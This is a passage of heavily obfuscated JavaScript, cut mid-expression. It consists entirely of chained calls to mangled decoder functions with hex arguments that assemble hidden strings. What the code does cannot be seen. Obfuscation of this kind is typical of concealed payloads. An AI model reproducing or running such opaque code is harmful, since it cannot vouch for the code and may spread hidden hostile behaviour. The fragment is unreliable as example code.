590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x